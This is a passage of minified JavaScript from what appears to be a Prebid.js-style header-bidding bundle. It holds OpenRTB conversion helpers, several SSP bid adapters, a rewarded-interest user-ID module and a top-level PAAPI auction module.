e=Array.from(arguments);r.forEach((t=>{t.apply(this,e)}))}}(t()[e]||{},r[e]||{}));return n&&(a=n.bind(this,a)),function(){try{return a.apply(this,arguments)}catch(e){o.call(this,e,...arguments)}}}()),a.apply(this,arguments)}}const m=u(d.Tb,s,(function(e,t,r){const i={};return e(i,t,r),i}),(function(e,t,r){(0,n.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})})),f=u(d.S3,o,(function(e,t,r,i){const n={imp:t};return e(n,r,i),n}),(function(e,t,r,i){throw(0,n.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:i}),e})),b=u(d.WR,a,(function(e,t,r){const i={};return e(i,t,r),i}),(function(e,t,r){(0,n.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})})),y=u(d.Cf,p,(function(e,t,r,i){const n={bids:t};return e(n,r,i),n}),(function(e,t,r,i){throw(0,n.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:i}),e}));return{toORTB(t){let{bidderRequest:r,bidRequests:i,context:s={}}=t;i=i||r.bids;const o={req:Object.assign({bidRequests:i},e,s),imp:{}};o.req.impContext=o.imp;const a=i.map((t=>{const i=Object.assign({bidderRequest:r,reqContext:o.req},e,s),a=m(t,i);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(i,{bidRequest:t,imp:a}),o.imp[a.id]=i,a;(0,n.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}})).filter(Boolean),d=f(a,r,o.req);return o.req.bidderRequest=r,null!=d&&c.set(d,o),d},fromORTB(e){let{request:t,response:r}=e;const i=c.get(t);if(null==i)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function s(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const o=Object.fromEntries((t.imp||[]).map((e=>[e.id,e]))),a=(r.seatbid||[]).flatMap((e=>(e.bid||[]).map((t=>{if(o.hasOwnProperty(t.impid)&&i.imp.hasOwnProperty(t.impid))return b(t,s(i.imp[t.impid],{imp:o[t.impid],seatbid:e,ortbResponse:r}));(0,n.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})))).filter(Boolean);return y(a,r,s(i.req))}}}const l=(0,n.memoize)((()=>(0,u.U)(c,(0,d.yB)(d.qN))))},99466:(e,t,r)=>{r.d(t,{U:()=>n});var i=r(1e3);function n(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const s=t.shift(),o=t.length>1?n(...t):t[0];return Object.fromEntries(i.zt.map((e=>[e,Object.assign({},s[e],o[e])])))}},75561:(e,t,r)=>{r.d(t,{K:()=>s,X:()=>n});var i=r(71371);const n={1:i.D4,2:i.G_,4:i.s6};function s(e,t,r){if(e.mediaType)return;const i=r.mediaType;if(!i&&!n.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=i||n[t.mtype]}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68234],{67433:(r,e,n)=>{n.d(e,{cO:()=>o});var t=n(91069);function o(){try{if(navigator.userAgent)return function(r){const e={opera:/Opera|OPR/,edge:/Edg/,chrome:/Chrome|CriOS/,safari:/Safari/,firefox:/Firefox/,ie:/MSIE|Trident/};if(e.edge.test(r))return"edge";if(e.opera.test(r))return"opera";if(e.chrome.test(r))return"chrome";if(e.safari.test(r)&&!e.chrome.test(r))return"safari";for(const n in e)if(e[n].test(r))return n;return"unknown"}(navigator.userAgent);if(navigator.userAgentData)return function(r){const e=r.brands.map((r=>r.brand));if(e.includes("Microsoft Edge"))return"edge";if(e.includes("Opera"))return"opera";if(e.some((r=>"Chromium"===r||"Google Chrome"===r)))return"chrome";return"unknown"}(navigator.userAgentData)}catch(r){(0,t.logError)("Error detecting browser:",r)}return"unknown"}},49681:(r,e,n)=>{n.d(e,{F:()=>o});var t=n(16916);function o(){const r=t.ad.getConsentData(),e=r?.gppString||"";return{gppString:e,gpi:e?0:1}}},96874:(r,e,n)=>{n.d(e,{G2:()=>o,PH:()=>i});var t=n(91069);function o(){try{return(0,t.getWindowSelf)()===(0,t.getWindowTop)()?encodeURIComponent((0,t.getWindowLocation)().href):encodeURIComponent((0,t.getWindowTop)().location.href)}catch(r){return(0,t.logError)(`Error accessing location: ${r}`),""}}function i(r,e){const n=o();return n?r+"&vrref="+function(r,e){if(r&&function(r,e){try{return r.includes(e)}catch(r){return(0,t.logError)(`Invalid URL provided: ${r}`),!1}}(e,r))return e;return r?encodeURIComponent(r):e}(e,n):(r+="&fui=1",r+="&vrref="+encodeURIComponent(e||""))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45290],{18616:(s,e,p)=>{var t=p(7873),r=p(57377),d=p(71371),i=p(75674);const n={code:"copper6ssp",gvlid:1356,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:(0,i.$d)(),buildRequests:(0,i.rz)("https://endpoint.copper6.com/pbjs"),interpretResponse:i.xO,getUserSyncs:(0,i.yY)("https://сsync.copper6.com")};(0,r.a$)(n),(0,t.E)("copper6sspBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=18616,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[88334],{54155:(e,a,i)=>{i.d(a,{r:()=>d,x:()=>o});var t=i(91069),r=i(43272),n=i(405),s=i(12449);const d=(e,a,i,d)=>{if(!(e=(0,s.Xj)(e)).length||!a)return[];const o=i.replace("hash",e[0].params.placementId),c=e.map((e=>{const a={id:e.bidId,secure:1};return e.mediaTypes.banner?a.banner=(0,n.Yz)(e):e.mediaTypes.video?a.video=(0,n.rr)(e):e.mediaTypes.native&&(a.native={id:e.transactionId,ver:"1.2",request:(0,n.Z3)(e)}),a})),p=a.refererInfo.page||a.refererInfo.topmostLocation,m={id:a.bidderRequestId,cur:[d],device:{w:screen.width,h:screen.height,language:navigator.language?.split("-")[0],ua:navigator.userAgent},site:{domain:(0,t.parseUrl)(p).hostname,page:p},tmax:a.timeout,imp:c};return a.refererInfo.ref&&(m.site.ref=a.refererInfo.ref),a.gdprConsent&&(m.regs={ext:{gdpr:a.gdprConsent.gdprApplies?1:0}},m.user={ext:{consent:a.gdprConsent.consentString||""}}),a.uspConsent&&(m.regs.ext.us_privacy=a.uspConsent),r.$W.getConfig("coppa")&&(m.regs.coppa=1),e[0].schain&&(m.source={ext:{schain:e[0].schain}}),{method:"POST",url:o,data:m}},o=(e,a,i)=>{if(!e||(0,t.isEmpty)(e.body))return[];let r=[];return e.body.seatbid.forEach((e=>{e.bid.forEach((e=>{const t=e.ext?.mediaType||"banner",n={requestId:e.impid,cpm:e.price,width:e.w,height:e.h,ttl:1200,currency:a,netRevenue:!0,creativeId:e.crid,dealId:e.dealid||null,mediaType:t};switch(t){case"video":n.vastUrl=e.adm;break;case"native":n.native=i(e.adm);break;default:n.ad=e.adm}r.push(n)}))})),r}},405:(e,a,i)=>{i.d(a,{RF:()=>d,Yz:()=>n,Z3:()=>r,rr:()=>s});var t=i(91491);function r(e){let a={ver:"1.2",assets:[]};return Object.keys(e.mediaTypes.native).forEach((i=>{const r=t.I[i];if(r){const t={required:e.mediaTypes.native[i].required?1:0,id:r.id,[r.name]:{}};r.type&&(t[r.name].type=r.type),e.mediaTypes.native[i].len&&(t[r.name].len=e.mediaTypes.native[i].len),e.mediaTypes.native[i].sizes&&e.mediaTypes.native[i].sizes[0]&&(t[r.name].w=e.mediaTypes.native[i].sizes[0],t[r.name].h=e.mediaTypes.native[i].sizes[1]),a.assets.push(t)}})),a}function n(e){let a=e.mediaTypes.banner.sizes?.[0]||[300,250];return{id:e.transactionId,w:a[0],h:a[1]}}function s(e){let a={id:e.transactionId};["mimes","minduration","maxduration","protocols","startdelay","skip","minbitrate","maxbitrate","api","linearity"].forEach((i=>{void 0!==e.mediaTypes.video[i]&&(a[i]=e.mediaTypes.video[i])}));const i=e.mediaTypes.video.playerSize;return i?(a.w=Array.isArray(i[0])?i[0][0]:i[0],a.h=Array.isArray(i[0])?i[0][1]:i[1]):(a.w=640,a.h=480),a}function d(e){let a={clickUrl:e.native.link?.url,impressionTrackers:e.native.imptrackers||[],clickTrackers:e.native.link?.clicktrackers||[],jstracker:e.native.jstracker||[]};return e.native.assets.forEach((e=>{const i=t.F[e.id],r=i&&e[t.I[i].name];r&&(a[i]=r.text||r.value||{url:r.url,width:r.w,height:r.h})})),a}},91491:(e,a,i)=>{i.d(a,{F:()=>t,I:()=>r});const t={1:"title",2:"icon",3:"image",4:"body",5:"sponsoredBy",6:"cta"},r={title:{id:1,name:"title"},icon:{id:2,type:1,name:"img"},image:{id:3,type:3,name:"img"},body:{id:4,type:2,name:"data"},sponsoredBy:{id:5,type:1,name:"data"},cta:{id:6,type:12,name:"data"}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[89577],{53053:(e,a,t)=>{var i=t(7873),r=t(57377),n=t(71371),d=t(91069),s=t(91223),o=t(38619),p=t(42355),m=t(12938),u=t(45569),l=t(75674),c=t(31158);const y="nexverse",v="https://rtb.nexverse.ai",g=[n.D4,n.G_,n.s6],h=(0,m.vM)({moduleType:u.fW,moduleName:y}),f={code:y,supportedMediaTypes:g,isBidRequestValid:p.$d,buildRequests(e,a){const t=e.map((e=>{const t=(0,p.Hg)(v,e),i=function(e,a){if(!e||!a)return(0,p.Ct)("error","Missing required parameters for OpenRTB request."),null;const t=[];e.mediaTypes.banner&&t.push({id:e.bidId,banner:{format:e.sizes.map((e=>({w:e[0],h:e[1]}))),w:e.sizes[0][0],h:e.sizes[0][1]},secure:"https:"===window.location.protocol?1:0});e.mediaTypes.video&&t.push({id:e.bidId,video:{w:e.sizes[0][0],h:e.sizes[0][1],mimes:e.mediaTypes.video.mimes||["video/mp4"],protocols:e.mediaTypes.video.protocols||[2,3,5,6],maxduration:e.mediaTypes.video.maxduration||30,linearity:e.mediaTypes.video.linearity||1,playbackmethod:e.mediaTypes.video.playbackmethod||[2]},secure:"https:"===window.location.protocol?1:0});e.mediaTypes.native&&t.push({id:e.bidId,native:{request:JSON.stringify(e.mediaTypes.native)},secure:"https:"===window.location.protocol?1:0});const i={id:a.auctionId,imp:t,site:{page:a.refererInfo.page,domain:a.refererInfo.domain,ref:a.refererInfo.ref||""},device:{ua:navigator.userAgent,devicetype:(0,o.ZI)(),os:(0,o.R0)(),osv:(0,c.fA)(),make:navigator.vendor||"",model:(0,p.S3)(),connectiontype:(0,s.Z)(),geo:{lat:e.params.geoLat||0,lon:e.params.geoLon||0},language:navigator.language||"en",dnt:"1"===navigator.doNotTrack?1:0},user:{id:(0,p.v6)(h),buyeruid:a.userId||"",ext:{consent:a.gdprConsent?a.gdprConsent.consentString:null}},regs:{ext:{gdpr:a.gdprConsent&&a.gdprConsent.gdprApplies?1:0}},ext:{prebid:{auctiontimestamp:a.auctionStart}}};a.app&&(i.app={id:a.app.id,name:a.app.name,bundle:a.app.bundle,domain:a.app.domain,storeurl:a.app.storeUrl,cat:a.app.cat||[]});a.uspConsent&&(i.regs.ext.us_privacy=a.uspConsent);return i}(e,a);return i?{method:"POST",url:t,data:JSON.stringify(i),bidRequest:e}:((0,p.Ct)("error","Payload could not be built."),null)}));return t.filter((e=>null!==e))},interpretResponse(e,a){if(e&&204===e.status)return(0,p.Ct)("info","No ad available (204 response)."),[];const t=[],i=e.body;return i&&i.seatbid&&(0,d.isArray)(i.seatbid)?(i.seatbid.forEach((e=>{e.bid.forEach((e=>{const a={requestId:e.impid,cpm:e.price,currency:i.cur||"USD",width:e.width||0,height:e.height||0,creativeId:e.crid||e.id,ttl:300,netRevenue:!0,meta:{}};e.ext&&e.ext.mediaType?a.mediaType=e.ext.mediaType:e.adm&&-1!==e.adm.indexOf("<VAST")?(a.mediaType=n.G_,a.vastXml=e.adm):e.adm&&-1!==e.adm.indexOf('"native"')?(a.mediaType=n.s6,a.native=(0,p.QJ)(e.adm)):(a.mediaType=n.D4,a.ad=e.adm||""),e.adomain&&(0,d.isArray)(e.adomain)?a.meta.advertiserDomains=e.adomain:a.meta.advertiserDomains=e.bundle,e.attr&&(0,d.isArray)(e.attr)?a.meta.attr=e.attr:a.meta.attr=[],a.meta.primaryCatId=e.cat,a.meta.secondaryCatIds=e.cat.slice(1),e.nurl&&(a.nurl=e.nurl),t.push(a)}))})),t):((0,p.Ct)("warning","No valid bids in the response."),t)},getUserSyncs:(0,l.yY)(v)};(0,r.a$)(f),(0,i.E)("nexverseBidAdapter")}},e=>{e.O(0,[49136,51505,2720,40259,47118,60802,51085],(()=>{return a=53053,e(e.s=a);var a}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68531],{67195:(e,r,t)=>{var n=t(7873),d=t(16833),i=t(91069);const o="rewardedInterestId";function a(){if(window.__riApi&&window.__riApi.getIdentityToken)return window.__riApi}function s(e,r){e.getIdentityToken().then(r).catch((e=>{r(),(0,i.logError)(`${o} module: ID fetch encountered an error`,e)}))}function w(e){e(),(0,i.logError)(`${o} module: Rewarded Interest API not found`)}const c={name:o,decode:e=>e?{[o]:e}:void 0,getId:()=>({callback:e=>{const r=a();var t;r?s(r,e):"complete"===document.readyState?w(e):(t=r=>s(r,e),Object.defineProperties(window,{__rewardedInterestApi:{value:void 0,writable:!0},__riApi:{get:()=>window.__rewardedInterestApi,set:e=>{window.__rewardedInterestApi=e,t(e)},configurable:!0}}),window.addEventListener("load",(()=>{a()||w(e)})))}}),eids:{[o]:{source:"rewardedinterest.com",atype:3}}};(0,d.bz)("userId",c),(0,n.E)("rewardedInterestIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return r=67195,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[13788],{80332:(e,s,t)=>{var i=t(7873),d=t(57377),a=t(71371),n=t(75674);const r={code:"ads_interactive",gvlid:1212,supportedMediaTypes:[a.D4,a.G_,a.s6],isBidRequestValid:(0,n.$d)(),buildRequests:(0,n.rz)("https://bntb.adsinteractive.com/pbjs"),interpretResponse:n.xO,getUserSyncs:(0,n.yY)("https://cstb.adsinteractive.com")};(0,d.a$)(r),(0,i.E)("ads_interactiveBidAdapter")}},e=>{e.O(0,[49136,60802,51085],(()=>{return s=80332,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92931],{7337:(e,t,r)=>{r.d(t,{Qz:()=>d,kf:()=>u,xv:()=>o});var n=r(70433),i=r(91069),a=r(71371),s=r(44900);const c=55,o={NATIVE:{IMAGE_TYPE:{ICON:1,MAIN:3},ASSET_ID:{TITLE:1,IMAGE:2,ICON:3,BODY:4,SPONSORED:5,CTA:6},DATA_ASSET_TYPE:{SPONSORED:1,DESC:2,CTA_TEXT:12}}};function d(e){return{requestId:e.impid,mediaType:a.s6,cpm:e.price,creativeId:e.adid||e.crid,width:1,height:1,ttl:c,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD",native:u((0,s.j9)(e.adm,e.price))}}function u(e){try{const t=JSON.parse(e).native;if(t){const e={clickUrl:encodeURI(t.link.url),impressionTrackers:t.imptrackers||t.eventtrackers[0].url};return t.link.clicktrackers&&(e.clickTrackers=t.link.clicktrackers[0]),t.assets.forEach((t=>{switch(t.id){case o.NATIVE.ASSET_ID.TITLE:e.title=(0,n.A)(t,"title.text");break;case o.NATIVE.ASSET_ID.IMAGE:e.image={url:encodeURI(t.img.url),width:(0,n.A)(t,"img.w"),height:(0,n.A)(t,"img.h")};break;case o.NATIVE.ASSET_ID.ICON:e.icon={url:encodeURI(t.img.url),width:(0,n.A)(t,"img.w"),height:(0,n.A)(t,"img.h")};break;case o.NATIVE.ASSET_ID.BODY:e.body=(0,n.A)(t,"data.value");break;case o.NATIVE.ASSET_ID.SPONSORED:e.sponsoredBy=(0,n.A)(t,"data.value");break;case o.NATIVE.ASSET_ID.CTA:e.cta=(0,n.A)(t,"data.value")}})),e}}catch(e){(0,i.logInfo)("Error in bidUtils interpretNativeAd"+e)}}},44900:(e,t,r)=>{r.d(t,{VU:()=>m,bH:()=>p,j9:()=>l,rz:()=>d,xO:()=>u});var n=r(12449),i=r(91069),a=r(70433),s=r(68044),c=r(79281),o=r(7337);const d=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;t=(0,n.Xj)(t);var i=Intl.DateTimeFormat().resolvedOptions().timeZone;let s={id:t[0].auctionId,imp:t.map((e=>function(e,t){const r={id:e.bidId,bidFloor:(0,c.Mf)(e)};"native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")?r.native=function(e){if("native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")){let t={assets:e.nativeOrtbRequest.assets||e.nativeParams.ortb.assets,ver:"1.2"};return{request:JSON.stringify(t)}}}(e):r.banner=function(e){if(e.mediaTypes.banner){return{format:(e.mediaTypes.banner.sizes||e.sizes).map((e=>({w:e[0],h:e[1]})))}}}(e);return r}(e))),user:{id:t[0].userId.pubcid||"",buyeruid:t[0].buyerUid||"",geo:{country:t[0].params.region||i,region:t[0].params.region||i}},device:t[0].ortb2.device,site:t[0].ortb2.site,source:t[0].ortb2.source,bcat:t[0].ortb2.bcat||t[0].params.bcat,badv:t[0].ortb2.badv||t[0].params.badv,wlang:t[0].ortb2.wlang||t[0].params.wlang};return s.device&&"undefined"!=s.device&&(s.device.geo={country:s.user.geo.country,region:s.user.geo.region}),s.site.publisher={publisherId:t[0].params.publisherId},(0,c.vK)(r,s),{method:"POST",url:e,data:s}};function u(e){const t=[];return e.body.seatbid.forEach((e=>{e.bid.forEach((e=>{t.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:l(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})}))})),t}function p(e){if(e.nurl){const t=(0,i.replaceAuctionPrice)(e.nurl,e.price);(0,s.RD)(t)}}function l(e,t){return(0,i.replaceAuctionPrice)(e,t)}function m(e){const t=e.body,r=[];return t.seatbid.forEach((e=>{e.bid.forEach((e=>{if(e.price)if(0===e.adm.indexOf("{")){let t=(0,o.Qz)(e);r.push(t)}else r.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:l(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})}))})),r}},79281:(e,t,r)=>{r.d(t,{$d:()=>d,Gy:()=>u,Mf:()=>o,o$:()=>m,vK:()=>l,xO:()=>p,yc:()=>g});var n=r(43272),i=r(91069),a=r(70433),s=r(71371);function c(e){if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency&&e.meta))return!1;switch(e.mediaType){case s.D4:return Boolean(e.width&&e.height&&e.ad);case s.G_:return Boolean(e.vastXml||e.vastUrl);case s.s6:return Boolean(e.native&&e.native.impressionTrackers);default:return!1}}function o(e){if(!(0,i.isFn)(e.getFloor))return(0,a.A)(e,"params.bidFloor",0);try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(e){return 0}}function d(e){return Boolean(e.bidId&&e.params&&e.params.placementId)}const u=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;const n=(0,i.getWindowTop)(),a=n.location,c=[],d={deviceWidth:n.screen.width,deviceHeight:n.screen.height,language:navigator&&navigator.language?navigator.language.split("-")[0]:"",host:a.host,page:a.pathname,placements:c};l(r,d);const u=t.length;for(let e=0;e<u;e++){const r=t[e],n={placementId:r.params.placementId,bidId:r.bidId,schain:r.schain||{},bidfloor:o(r)};void 0!==r.userId&&(n.userId=r.userId);const i=r.mediaTypes;i&&i[s.D4]&&i[s.D4].sizes&&(n.sizes=i[s.D4].sizes,n.adFormat=s.D4),c.push(n)}return{method:"POST",url:e,data:d}};function p(e){let t=[];for(let r=0;r<e.body.length;r++){let n=e.body[r];if(c(n)){const e=n.adomain&&n.adomain.length?n.adomain:[];n.meta={...n.meta,advertiserDomains:e},t.push(n)}}return t}function l(e,t){e&&(e.uspConsent&&(t.ccpa=e.uspConsent),e.gdprConsent&&(t.gdpr=e.gdprConsent),e.gppConsent&&(t.gpp=e.gppConsent))}const m=(e,t,r,i,a)=>{let s=e.iframeEnabled?"iframe":"image";const c=a.includes("ck.2trk.info");let o=c?a:`${a}/${s}?pbjs=1`;if(r&&r.consentString?"boolean"==typeof r.gdprApplies?o+=`&gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`:o+=`&gdpr=0&gdpr_consent=${r.consentString}`:o+=c?"&gdpr=0&gdpr_consent=":"",c)o+=i?`&us_privacy=${i}`:"&us_privacy=",o+=e.iframeEnabled?"&t=4":"&t=2";else{i&&i.consentString&&(o+=`&ccpa_consent=${i.consentString}`);o+=`&coppa=${n.$W.getConfig("coppa")?1:0}`}return[{type:s,url:o}]};function g(e){const t=(0,a.A)(e,"adserverTargeting.hb_pb")||"";(0,i.isStr)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),(0,i.triggerPixel)(e.nurl))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40421],{23875:(e,n,t)=>{var o=t(7873),i=t(16833),r=t(43272),a=t(91069),u=t(27194),d=t(75023),c=t(78969),f=t(25555),s=t(29075);let l,g,p;const h=(0,u.$)(),A="topLevelPaapi";function C(e){return"paapi"===e?.source}function I(e){if(!e||e.urn)return e;(0,a.logWarn)(A,"rendering in fenced frames is not supported. Consider using resolveToConfig: false",e)}r.$W.getConfig("paapi",(e=>{p=e.paapi?.topLevelSeller,p?(s.$A.before(P),s.$A.after(m),s.vd.before(b),s.n6.before(U)):(s.$A.getHooks({hook:P}).remove(),s.$A.getHooks({hook:m}).remove(),s.vd.getHooks({hook:b}).remove(),s.n6.getHooks({hook:U}).remove())}));const v=[];function P(e,n){let t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:f.k.resolve();v.push(t);const i=function(e){const n=/^paapi:\/(.*)\/:\/(.*)$/.exec(e);if(n)return[n[1],n[2]].map((e=>e.replace(/::/g,":")))}(n);i&&(o=o.then((e=>{if(e)return e;const[n,t]=i;return h(n)?.[t]?.then((e=>(e||(0,a.logWarn)(A,`No PAAPI bid found for auctionId: "${n}", adUnit: "${t}"`),I(e))))}))),e(n,t,o)}function m(e,n){const t=v.pop();p?.overrideWinner&&(n=n.then((e=>C(e)||e?.status===c.tl.RENDERED?e:E({adUnitCode:e.adUnitCode}).then((n=>{let o=I(n[e.adUnitCode]);if(o){if(!t)return o;if(t&&o.status!==c.tl.RENDERED)return o.overriddenAdId=e.adId,(0,a.logInfo)(A,"overriding contextual bid with PAAPI bid",e,o),o}return e}))))),e(n)}function b(e,n,t){C(n)?e.bail({width:n.width,height:n.height,adUrl:n.urn}):e(n,t)}function U(e,n){C(n)?((0,d.emit)(c.qY.BID_WON,n),e.bail()):e(n)}function $(e){if("number"==typeof e)return e;if("string"==typeof e){const n=/^(\d+)(px)?$/.exec(e)?.[1];if(n)return parseInt(n,10)}return null}function k(e,n){return`paapi:/${e.replace(/:/g,"::")}/:/${n.replace(/:/g,"::")}`}function E(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return navigator.runAdAuction(...arguments)};return Promise.all(Object.entries(g(e)).map((e=>{let[t,o]=e;const i=h(o);if(i&&!i.hasOwnProperty(t)){const e=l({adUnitCode:t,auctionId:o})[t];e&&((0,d.emit)(c.qY.RUN_PAAPI_AUCTION,{auctionId:o,adUnitCode:t,auctionConfig:e}),i[t]=new Promise(((t,o)=>n(e).then(t,o))).then((n=>{if(n){const i={source:"paapi",adId:k(o,t),width:$(e.requestedSize?.width),height:$(e.requestedSize?.height),adUnitCode:t,auctionId:o,["string"==typeof n?"urn":"frameConfig"]:n,auctionConfig:e};return(0,d.emit)(c.qY.PAAPI_BID,i),i}return(0,d.emit)(c.qY.PAAPI_NO_BID,{auctionId:o,adUnitCode:t,auctionConfig:e}),null})).catch((n=>((0,a.logError)(A,`error (auction "${o}", adUnit "${t}"):`,n),(0,d.emit)(c.qY.PAAPI_ERROR,{auctionId:o,adUnitCode:t,error:n,auctionConfig:e}),null))))}return i?.[t]?.then((e=>[t,e]))})).filter((e=>e))).then((e=>Object.fromEntries(e)))}(0,o.m)().getPAAPIBids=e=>E(e);const O={name:A,init(e){l=e.getPAAPIConfig,g=e.expandFilters},onAuctionConfig:function(e,n){const t=function(){if(p?.auctionConfig)return Object.assign({resolveToConfig:!1},p.auctionConfig)}();t&&Object.entries(n).forEach((n=>{let[o,i]=n;(0,a.mergeDeep)(i,t),(p.autorun??1)&&E({adUnitCode:o,auctionId:e})}))}};(0,i.bz)("paapi",O),(0,o.E)("topLevelPaapi")}},e=>{e.O(0,[47606,60802,51085],(()=>{return n=23875,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[60571],{18045:(s,e,i)=>{var t=i(7873),r=i(57377),d=i(71371),a=i(75674);const n={code:"oraki",supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:(0,a.$d)(),buildRequests:(0,a.rz)("https://eu1.oraki.io/pbjs"),interpretResponse:a.xO,getUserSyncs:(0,a.yY)("https://sync.oraki.io")};(0,r.a$)(n),(0,t.E)("orakiBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=18045,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62703],{81947:(e,i,t)=>{t.d(i,{Mf:()=>g,NK:()=>p,On:()=>s,Rp:()=>A,WW:()=>a,cX:()=>u,dP:()=>b,h$:()=>v,jj:()=>c,ke:()=>m,xO:()=>_,yX:()=>I,ye:()=>h});var n=t(71371),r=t(70433),d=t(91069);function s(e,i){if(e.hasOwnProperty("userId")){let t={did_netid:"userId.netId",did_id5:"userId.id5id.uid",did_id5_linktype:"userId.id5id.ext.linkType",did_uid2:"userId.uid2",did_sharedid:"userId.sharedid",did_pubcid:"userId.pubcid",did_uqid:"userId.utiq",did_cruid:"userId.criteoid",did_euid:"userId.euid",did_tdid:"userId.tdid",did_ppuid:function(){let i=(0,r.A)(e,"userId.pubProvidedId");if((0,d.isArray)(i))for(const e of i)if(e.uids&&e.uids.length>0)for(let i=0;i<e.uids.length;i++)if("id"in e.uids[i]&&"ppuid"===(0,r.A)(e.uids[i],"ext.stype"))return(e.uids[i].atype??"")+":"+e.source+":"+e.uids[i].id},did_cpubcid:"crumbs.pubcid"};for(let n in t){let s=t[n];if("function"==typeof s){let e=s(n);e&&(i[n]=e);continue}let o=(0,r.A)(e,s);"string"==typeof o||"number"==typeof o?i[n]=o:"object"==typeof o&&("string"==typeof(0,r.A)(e,s+".id")?i[n]=(0,r.A)(e,s+".id"):Object.keys(o).length>0&&((0,d.logError)(`WARNING: fillUserIds had to use first key in user object to get value for bid.userId key: ${s}.`),i[n]=o[Object.keys(o)[0]]))}}}function o(e,i){return i?e+(-1!==e.indexOf("?")?"&":"?")+i:e}function u(e,i){let t,n=[];for(t in e)if(e.hasOwnProperty(t)){let r=i?i+"["+t+"]":t,d=e[t];n.push(null!==d&&"object"==typeof d?u(d,r):encodeURIComponent(r)+"="+encodeURIComponent(d))}return n.filter((e=>e)).join("&")}function a(e){return"banner"===e.mediaType||!!(0,r.A)(e,"mediaTypes.banner")||!c(e)}function c(e){return"video"===e.mediaType||!!(0,r.A)(e,"mediaTypes.video")}function p(e){return(0,r.A)(e,"mediaTypes.video.context")||"unknown"}function f(e){return y((0,r.A)(e,"mediaTypes.banner.sizes")||e.sizes)}function l(e){let i={};return i.width=parseInt(e[0],10),i.height=parseInt(e[1],10),i}function y(e){return Array.isArray(e[0])?e.map((e=>l(e))):[l(e)]}function h(e){let i={};return Object.keys(e).forEach((t=>{i[t]=e[t].map((e=>e.width+"x"+e.height)).join(",")})),i}function m(e){let i={};return e.mediaTypes?Object.keys(e.mediaTypes).forEach((t=>{t===n.D4&&(i[t]=f(e)),t===n.G_&&(i[t]=function(e){return y((0,r.A)(e,"mediaTypes.video.playerSize")||e.sizes)}(e))})):i[n.D4]=f(e),i}function g(e){if(!(0,d.isFn)(e.getFloor))return(0,r.A)(e,"params.bidfloor",0);try{const i=e.getFloor({currency:"EUR",mediaType:"*",size:"*"});return i?.floor}catch(e){return 0}}function b(e){if(!e)return"";let i=[];return["cat"].forEach((t=>{let n=(0,r.A)(e,t);n&&Array.isArray(n)&&i.push(t+":"+n.join("|"))})),["episode","context","livestream"].forEach((t=>{let n=(0,r.A)(e,t);n&&"number"==typeof n&&i.push(t+":"+n)})),["id","title","series","season","artist","genre","isrc","url","keywords"].forEach((t=>{let n=(0,r.A)(e,t);n&&"string"==typeof n&&i.push(t+":"+encodeURIComponent(n))})),i.join(",")}function A(e,i){for(const t in i)void 0!==i[t]&&(e[t]=i[t])}function v(e){const i=(0,r.A)(e,"ortb2.user.data")||[];for(const e of i)if(e.segment&&(0,d.isArray)(e.segment)&&e.segment.length>0){const i=e.segment.filter((e=>e.id&&!(0,d.isEmptyStr)(e.id)&&isFinite(e.id))).map((e=>Number(e.id)));if(i.length>0)return{segtax:(0,r.A)(e,"ext.segtax"),segclass:(0,r.A)(e,"ext.segclass"),segments:i.join(",")}}}function I(e,i,t,n){if(!i||0===i.length)return[];const r=[];let d="";return t&&(d="gdprApplies"in t&&"boolean"==typeof 